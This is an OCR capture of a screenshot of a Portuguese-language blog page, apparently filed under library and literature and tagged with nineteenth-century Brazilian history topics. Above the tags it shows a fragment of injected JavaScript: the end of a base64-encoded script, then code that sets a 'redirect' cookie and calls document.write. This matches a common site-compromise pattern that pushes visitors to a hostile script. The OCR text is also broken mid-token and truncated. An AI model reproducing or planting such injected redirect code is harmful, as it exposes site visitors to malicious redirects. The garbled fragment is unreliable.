
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
academia paulista de letras
,
andradas
,
assembléia constituinte
,
D. Pedro I
,
D. Pedro II
,
exército
,
história da literatura brasileira
,
História
do Brasil
,
portugal
,
rio de janeiro
,
século XIX
,